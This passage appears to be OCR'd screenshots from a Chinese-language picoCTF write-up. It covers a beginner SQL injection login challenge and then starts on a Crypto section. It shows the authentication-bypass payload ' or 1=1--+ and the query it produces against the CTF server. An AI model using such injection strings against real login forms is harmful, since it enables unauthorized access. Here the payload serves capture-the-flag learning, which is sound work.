baby级别的SQL注入
username: admin
password: 123
SQL query: SELECT * FROM users WHERE name='admin' AND password='123'
Login failed.
CSDN @aoao331198
万能密码
← → ↻ ▲ 不安全 | saturn.picoctf.net:55493/login.php ☆ ▢
flask之ssti模版注... BUUCTF在线评测 (14条消息) ERROR... (20条消息) CSDN -... 首页 - Bugku CTF PHP 教程 PHP 教程 | 菜鸟教程 CTFtime.org / pic... (18条消息) windo...
username: admin
password: ' or 1=1--+
SQL query: SELECT * FROM users WHERE name='admin' AND password='' or 1=1--+'
Logged in! But can you see the flag, it is in plainsight.
CSDN @aoao331198
Crypto
1.basic-mod1 & basic-mod2
第一个就是纯纯的会取模就行了，直接放第二个的脚本